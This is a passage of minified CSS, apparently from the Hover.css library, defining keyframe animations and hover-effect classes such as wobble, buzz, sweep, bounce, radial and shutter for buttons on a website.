translate(-2px, 2px);transform: translate(-2px, 2px);}83.25% {-webkit-transform: translate(1px, -1px);transform: translate(1px, -1px);}100% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}}@keyframes hvr-wobble-to-top-right {16.65% {-webkit-transform: translate(8px, -8px);transform: translate(8px, -8px);}33.3% {-webkit-transform: translate(-6px, 6px);transform: translate(-6px, 6px);}49.95% {-webkit-transform: translate(4px, -4px);transform: translate(4px, -4px);}66.6% {-webkit-transform: translate(-2px, 2px);transform: translate(-2px, 2px);}83.25% {-webkit-transform: translate(1px, -1px);transform: translate(1px, -1px);}100% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}}.hvr-wobble-to-top-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-wobble-to-top-right:hover, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:active {-webkit-animation-name: hvr-wobble-to-top-right;animation-name: hvr-wobble-to-top-right;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-top {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}@keyframes hvr-wobble-top {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}.hvr-wobble-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transform-origin: 0 100%;transform-origin: 0 100%;}.hvr-wobble-top:hover, .hvr-wobble-top:focus, .hvr-wobble-top:active {-webkit-animation-name: hvr-wobble-top;animation-name: hvr-wobble-top;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-bottom {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}@keyframes hvr-wobble-bottom {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}.hvr-wobble-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transform-origin: 100% 0;transform-origin: 100% 0;}.hvr-wobble-bottom:hover, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:active {-webkit-animation-name: hvr-wobble-bottom;animation-name: hvr-wobble-bottom;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-skew {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}@keyframes hvr-wobble-skew {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}.hvr-wobble-skew {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-wobble-skew:hover, .hvr-wobble-skew:focus, .hvr-wobble-skew:active {-webkit-animation-name: hvr-wobble-skew;animation-name: hvr-wobble-skew;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}}@keyframes hvr-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}}.hvr-buzz {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {-webkit-animation-name: hvr-buzz;animation-name: hvr-buzz;-webkit-animation-duration: 0.15s;animation-duration: 0.15s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@-webkit-keyframes hvr-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0);}100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0);}}@keyframes hvr-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0);}100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0);}}.hvr-buzz-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-buzz-out:hover, .hvr-buzz-out:focus, .hvr-buzz-out:active {-webkit-animation-name: hvr-buzz-out;animation-name: hvr-buzz-out;-webkit-animation-duration: 0.75s;animation-duration: 0.75s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}.hvr-fade {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;overflow: hidden;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: color, background-color;transition-property: color, background-color;}.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {background-color: #2098d1;color: white;}@-webkit-keyframes hvr-back-pulse {50% {background-color: rgba(32, 152, 209, 0.75);}}@keyframes hvr-back-pulse {50% {background-color: rgba(32, 152, 209, 0.75);}}.hvr-back-pulse {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;overflow: hidden;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-property: color, background-color;transition-property: color, background-color;}.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {-webkit-animation-name: hvr-back-pulse;animation-name: hvr-back-pulse;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-delay: 0.5s;animation-delay: 0.5s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;background-color: #2098d1;background-color: #2098d1;color: white;}.hvr-sweep-to-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-sweep-to-right:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 0 50%;transform-origin: 0 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {color: white;}.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.hvr-sweep-to-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-sweep-to-left:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-sweep-to-left:hover, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:active {color: white;}.hvr-sweep-to-left:hover:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.hvr-sweep-to-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-sweep-to-bottom:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 0;transform-origin: 50% 0;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-sweep-to-bottom:hover, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:active {color: white;}.hvr-sweep-to-bottom:hover:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);}.hvr-sweep-to-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-sweep-to-top:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 100%;transform-origin: 50% 100%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-sweep-to-top:hover, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:active {color: white;}.hvr-sweep-to-top:hover:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);}.hvr-bounce-to-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-to-right:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 0 50%;transform-origin: 0 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-bounce-to-right:hover, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:active {color: white;}.hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.hvr-bounce-to-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-to-left:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-bounce-to-left:hover, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:active {color: white;}.hvr-bounce-to-left:hover:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.hvr-bounce-to-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-to-bottom:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 0;transform-origin: 50% 0;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-bounce-to-bottom:hover, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:active {color: white;}.hvr-bounce-to-bottom:hover:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.hvr-bounce-to-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-to-top:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 100%;transform-origin: 50% 100%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-bounce-to-top:hover, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:active {color: white;}.hvr-bounce-to-top:hover:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.hvr-radial-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-radial-out:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;border-radius: 100%;-webkit-transform: scale(0);transform: scale(0);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-radial-out:hover, .hvr-radial-out:focus, .hvr-radial-out:active {color: white;}.hvr-radial-out:hover:before, .hvr-radial-out:focus:before, .hvr-radial-out:active:before {-webkit-transform: scale(2);transform: scale(2);}.hvr-radial-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-radial-in:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #e1e1e1;border-radius: 100%;-webkit-transform: scale(2);transform: scale(2);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-radial-in:hover, .hvr-radial-in:focus, .hvr-radial-in:active {color: white;}.hvr-radial-in:hover:before, .hvr-radial-in:focus:before, .hvr-radial-in:active:before {-webkit-transform: scale(0);transform: scale(0);}.hvr-rectangle-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-rectangle-in:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #e1e1e1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-rectangle-in:hover, .hvr-rectangle-in:focus, .hvr-rectangle-in:active {color: white;}.hvr-rectangle-in:hover:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:active:before {-webkit-transform: scale(0);transform: scale(0);}.hvr-rectangle-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-rectangle-out:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scale(0);transform: scale(0);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-rectangle-out:hover, .hvr-rectangle-out:focus, .hvr-rectangle-out:active {color: white;}.hvr-rectangle-out:hover:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:active:before {-webkit-transform: scale(1);transform: scale(1);}.top-services .hvr-rectangle-out, .services-slider .hvr-rectangle-out{-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.top-services .hvr-rectangle-out:before, .services-slider .hvr-rectangle-out:before {background: rgba(0,0,0,0.05);-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-shutter-in-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-shutter-in-horizontal:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #e1e1e1;-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-shutter-in-horizontal:hover, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:active {color: white;}.hvr-shutter-in-horizontal:hover:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:active:before {-webkit-transform: scaleX(0);transform: scaleX(0);}.hvr-shutter-out-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-shutter-out-horizontal:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-shutter-out-horizontal:hover, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:active {color: white;}.hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.hvr-shutter-in-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-shutter-in-vertical:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #e1e1e1;-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-shutter-in-vertical:hover, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:active {color: white;}.hvr-shutter-in-vertical:hover:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:active:before {-webkit-transform: scaleY(0);transform: scaleY(0);}.hvr-shutter-out-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-shutter-out-vertical:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-shutter-out-vertical:hover, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:active {color: white;}.hvr-shutter-out-vertical:hover:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);}.hvr-border-fade {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);}.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {box-shadow: inset 0 0 0 4px #2098d1, 0 0 1px rgba(0, 0, 0, 0);}.hvr-hollow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: background;transition-property: background;box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);}.hvr-hollow:hover, .hvr-hollow:focus, .hvr-hollow:active {background: none;}.hvr-trim {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-trim:before {content: '';position: absolute;border: white solid 4px;top: 4px;left: 4px;right: 4px;bottom: 4px;opacity: 0;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: opacity;transition-property: opacity;}.hvr-trim:hover:before, .hvr-trim:focus:before, .hvr-trim:active:before {opacity: 1;}@-webkit-keyframes hvr-ripple-out {100% {top: -12px;right: -12px;bottom: -12px;left: -12px;opacity: 0;}}@keyframes hvr-ripple-out {100% {top: -12px;right: -12px;bottom: -12px;left: -12px;opacity: 0;}}.hvr-ripple-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 